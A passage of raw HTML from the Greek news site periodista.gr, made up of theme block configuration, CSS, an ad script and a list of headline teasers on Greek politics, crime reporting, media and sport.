deo_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "3";
block_tdi_91.block_type = "td_flex_block_1";
block_tdi_91.post_count = "8";
block_tdi_91.found_posts = "11715";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "1465";
tdBlocksArray.push(block_tdi_91);
</script><div class="td-block-title-wrap"></div><div id=tdi_91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%b7%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%cf%8c-%cf%87%cf%84%cf%8d%cf%80%ce%b7%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb-%ce%b1%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b1/" rel="bookmark" class="td-image-wrap " title="Σημαντικό χτύπημα από την ΕΛ.ΑΣ. στον παράνομο τζόγο &#8211; Δύο συλλήψεις και κατάσχεση 21 υπολογιστών σε κατάστημα με παράνομα τυχερά παίγνια στην Κυψέλη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/03/casino-tzogos-696x398.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%b7%ce%bc%ce%b1%ce%bd%cf%84%ce%b9%ce%ba%cf%8c-%cf%87%cf%84%cf%8d%cf%80%ce%b7%ce%bc%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb-%ce%b1%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b1/" rel="bookmark" title="Σημαντικό χτύπημα από την ΕΛ.ΑΣ. στον παράνομο τζόγο &#8211; Δύο συλλήψεις και κατάσχεση 21 υπολογιστών σε κατάστημα με παράνομα τυχερά παίγνια στην Κυψέλη">Σημαντικό χτύπημα από την ΕΛ.ΑΣ. στον παράνομο τζόγο &#8211; Δύο συλλήψεις και κατάσχεση 21 υπολογιστών σε κατάστημα με παράνομα τυχερά παίγνια στην Κυψέλη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/reportaz/" class="td-post-category" >ΡΕΠΟΡΤΑΖ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%be%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%b1%ce%ba%cf%81%ce%af%cf%84%ce%b1-%ce%bd%ce%b1-%cf%83%cf%85%ce%bb%ce%bb%ce%ac%ce%b2%ce%bf%cf%85%ce%bd-%cf%84/" rel="bookmark" class="td-image-wrap " title="Ξέσπασε η Έλενα Ακρίτα: «Να συλλάβουν τον Βαρουφάκη» – Σκληρή ανάρτηση"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2021/12/elenaakri-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%be%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%b5-%ce%b7-%ce%ad%ce%bb%ce%b5%ce%bd%ce%b1-%ce%b1%ce%ba%cf%81%ce%af%cf%84%ce%b1-%ce%bd%ce%b1-%cf%83%cf%85%ce%bb%ce%bb%ce%ac%ce%b2%ce%bf%cf%85%ce%bd-%cf%84/" rel="bookmark" title="Ξέσπασε η Έλενα Ακρίτα: «Να συλλάβουν τον Βαρουφάκη» – Σκληρή ανάρτηση">Ξέσπασε η Έλενα Ακρίτα: «Να συλλάβουν τον Βαρουφάκη» – Σκληρή ανάρτηση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/mystika-tis-polis/" class="td-post-category">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/newsmax-greece-%ce%b7-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%ce%b2%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%cf%83%cf%84%ce%b7%ce%bd/" rel="bookmark" class="td-image-wrap " title="Newsmax Greece: Η ψηφιακή «απόβαση» του Τραμπ στην Αθήνα μέσω Truth+ &#8211; Βαριά ονόματα της ελληνικής δημοσιογραφίας"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/TRUMP1.AMNA_-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/newsmax-greece-%ce%b7-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%ce%b2%ce%b1%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%cf%83%cf%84%ce%b7%ce%bd/" rel="bookmark" title="Newsmax Greece: Η ψηφιακή «απόβαση» του Τραμπ στην Αθήνα μέσω Truth+ &#8211; Βαριά ονόματα της ελληνικής δημοσιογραφίας">Newsmax Greece: Η ψηφιακή «απόβαση» του Τραμπ στην Αθήνα μέσω Truth+ &#8211; Βαριά ονόματα της ελληνικής δημοσιογραφίας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/media/" class="td-post-category">MEDIA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%b8%cf%81%ce%af%ce%b1%ce%bc%ce%b2%ce%bf%cf%82-%cf%83%cf%84%ce%b7-%ce%bc%ce%b5%ce%bb%ce%b2%ce%bf%cf%8d%cf%81%ce%bd%ce%b7/" rel="bookmark" class="td-image-wrap " title="Μαρία Σάκκαρη: Θρίαμβος στη Μελβούρνη με χτύπημα-«μαγεία» και ερωτική εξομολόγηση στον Μητσοτάκη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/11/sakkamitso-696x447.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7-%ce%b8%cf%81%ce%af%ce%b1%ce%bc%ce%b2%ce%bf%cf%82-%cf%83%cf%84%ce%b7-%ce%bc%ce%b5%ce%bb%ce%b2%ce%bf%cf%8d%cf%81%ce%bd%ce%b7/" rel="bookmark" title="Μαρία Σάκκαρη: Θρίαμβος στη Μελβούρνη με χτύπημα-«μαγεία» και ερωτική εξομολόγηση στον Μητσοτάκη">Μαρία Σάκκαρη: Θρίαμβος στη Μελβούρνη με χτύπημα-«μαγεία» και ερωτική εξομολόγηση στον Μητσοτάκη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%cf%83%cf%84%cf%81%ce%b1%cf%84%ce%b7%ce%b3%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%ce%af%cf%81%ce%b5%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b5%cf%85%ce%b5-%cf%84/" rel="bookmark" class="td-image-wrap " title="Η στρατηγική «διαίρει και βασίλευε» του Μαξίμου: Γιατί η κάθοδος Καρυστιανού δεν τρομάζει την κυβέρνηση"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/karyii-1-696x411.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%cf%83%cf%84%cf%81%ce%b1%cf%84%ce%b7%ce%b3%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%ce%af%cf%81%ce%b5%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b5%cf%85%ce%b5-%cf%84/" rel="bookmark" title="Η στρατηγική «διαίρει και βασίλευε» του Μαξίμου: Γιατί η κάθοδος Καρυστιανού δεν τρομάζει την κυβέρνηση">Η στρατηγική «διαίρει και βασίλευε» του Μαξίμου: Γιατί η κάθοδος Καρυστιανού δεν τρομάζει την κυβέρνηση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/politiki/" class="td-post-category" >ΠΟΛΙΤΙΚΗ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%b1%cf%8a%ce%ba%ce%ae-%cf%80%cf%84%cf%8e%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b1%ce%bc%ce%b5%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%b7-%ce%ba%ce%af/" rel="bookmark" class="td-image-wrap " title="Η ακαδημαϊκή «πτώση» της Αμερικής: Η Κίνα εκθρονίζει το Χάρβαρντ εν μέσω περικοπών Τραμπ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2023/06/harvard-696x389.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%b1%cf%8a%ce%ba%ce%ae-%cf%80%cf%84%cf%8e%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%b1%ce%bc%ce%b5%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%b7-%ce%ba%ce%af/" rel="bookmark" title="Η ακαδημαϊκή «πτώση» της Αμερικής: Η Κίνα εκθρονίζει το Χάρβαρντ εν μέσω περικοπών Τραμπ">Η ακαδημαϊκή «πτώση» της Αμερικής: Η Κίνα εκθρονίζει το Χάρβαρντ εν μέσω περικοπών Τραμπ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/reportaz/" class="td-post-category" >ΡΕΠΟΡΤΑΖ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%b1-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%ce%ac-%ce%b5%cf%81%cf%89%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%83%cf%84%cf%81/"  rel="bookmark" class="td-image-wrap " title="Τα σκοτεινά ερωτήματα πίσω από τη «στροφή» Καρυστιανού: Γιατί στο στόχαστρο η αντιπολίτευση και όχι το Μαξίμου;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/09/Maria.Karystianou.Eurokinissi-696x463.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%b1-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%ce%ac-%ce%b5%cf%81%cf%89%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%83%cf%84%cf%81/" rel="bookmark" title="Τα σκοτεινά ερωτήματα πίσω από τη «στροφή» Καρυστιανού: Γιατί στο στόχαστρο η αντιπολίτευση και όχι το Μαξίμου;">Τα σκοτεινά ερωτήματα πίσω από τη «στροφή» Καρυστιανού: Γιατί στο στόχαστρο η αντιπολίτευση και όχι το Μαξίμου;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/politiki/" class="td-post-category" >ΠΟΛΙΤΙΚΗ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%b3%cf%81%ce%af%cf%86%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b7-%cf%85%cf%80%ce%bf%cf%88%ce%ae%cf%86%ce%b9%ce%bf%cf%82-%ce%bc%ce%b5-%ce%bc%ce%b5%ce%b3/"  rel="bookmark" class="td-image-wrap " title="Ο γρίφος Αποστολάκη: Υποψήφιος με «μεγάλη έκπληξη» στις επόμενες εκλογές" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2021/08/bapostol-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%b3%cf%81%ce%af%cf%86%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b7-%cf%85%cf%80%ce%bf%cf%88%ce%ae%cf%86%ce%b9%ce%bf%cf%82-%ce%bc%ce%b5-%ce%bc%ce%b5%ce%b3/" rel="bookmark" title="Ο γρίφος Αποστολάκη: Υποψήφιος με «μεγάλη έκπληξη» στις επόμενες εκλογές">Ο γρίφος Αποστολάκη: Υποψήφιος με «μεγάλη έκπληξη» στις επόμενες εκλογές</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/politiki/" class="td-post-category" >ΠΟΛΙΤΙΚΗ</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row" >
<style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:block}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:table}</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_97 ">
<style scoped>.tdi_97{padding-top:20px!important;padding-bottom:20px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Display New Billboard (homepage) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5287764274"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div></div></div></div><div id="tdi_98" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row" >
<style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}.tdi_99:before,.tdi_99:after{display:table}.tdi_99{margin-top:40px!important;margin-right:0px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important}.tdi_99 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><h3 class="td_block_wrap tdm_block_column_title_simplified tdi_102 td-pb-border-top td_block_template_1 tds-title-simplified tds-title-simplified-1 tdi_103 tdm-title tdm-title-md"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:20px!important}</style>
<style>.tds-title-simplified{margin:0;transform:translateZ(0)}.tds-title-simplified>.td-element-style{z-index:-1}body .tdi_103{text-align:left}.tdi_103{font-family:Open Sans!important;font-weight:700!important}</style>Newsroom</h3><div class="td_block_wrap td_flex_block_1 tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_104" >
<style>.tdi_104 .td-image-wrap{padding-bottom:60%}.tdi_104 .entry-thumb{background-position:center 52%}.tdi_104 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_104 .td-image-container,.ie11 .tdi_104 .td-image-container{flex:0 0 auto}.tdi_104 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_104 .td-module-meta-info,.ie11 .tdi_104 .td-module-meta-info{flex:1}body .tdi_104 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_104 .td-module-meta-info{display:flex;flex-direction:column;justify-content:initial;border-color:#eaeaea;background-color:#efefef}.tdi_104 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_104 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:0;bottom:auto;left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_104 .td-post-vid-time{top:0;bottom:auto;display:block}.tdi_104 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_104 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_104 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_104 .td-post-category{margin:0px 10px 0px 20px;background-color:#dd3333;font-family:Open Sans!important;font-size:12px!important;font-weight:700!important}.tdi_104 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_104 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_104 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Open Sans!important}.tdi_104 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_104 .td-read-more{display:none;margin:20px}.tdi_104 .td-author-date{display:inline}.tdi_104 .td-post-author-name{display:none}.tdi_104 .td-post-date,.tdi_104 .td-post-author-name span{display:inline-block}.tdi_104 .entry-review-stars{display:none}.tdi_104 .td-icon-star,.tdi_104 .td-icon-star-empty,.tdi_104 .td-icon-star-half{font-size:15px}.tdi_104 .td-module-comments{display:none}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .td-module-meta-info,.tdi_104 .td-next-prev-wrap{text-align:left}.tdi_104 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_104 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_104 .entry-title{margin:20px;font-family:Open Sans!important;font-weight:700!important}.tdi_104 .td-block-title a,.tdi_104 .td-block-title span{font-family:Open Sans!important;font-weight:700!important}.tdi_104 .td-editor-date,.tdi_104 .td-editor-date .td-post-author-name a,.tdi_104 .td-editor-date .entry-date,.tdi_104 .td-module-comments a{font-family:Open Sans!important;font-weight:700!important}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_104 .td-module-container:before{bottom:-18px}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_104 .td-module-container:before{bottom:-18px}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_104 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0;order:1}.ie10 .tdi_104 .td-image-container,.ie11 .tdi_104 .td-image-container{flex:0 0 auto}.tdi_104 .td-module-container{flex-direction:column}.ie10 .tdi_104 .td-module-meta-info,.ie11 .tdi_104 .td-module-meta-info{flex:auto}.tdi_104 .td-module-meta-info{flex:1}.tdi_104 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_104 .td-module-container:before{bottom:-18px}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"","limit":"10","hide_audio":"yes","block_template_id":"td_block_template_4","mc1_el":"0","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","show_author":"none","cat_style":"","cat_bg":"#dd3333","mc1_title_tag":"h2","image_size":"td_1920x0","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_alignment":"52","image_height":"60","art_title":"20px","art_btn":"20px","modules_category_margin":"0px 10px 0px 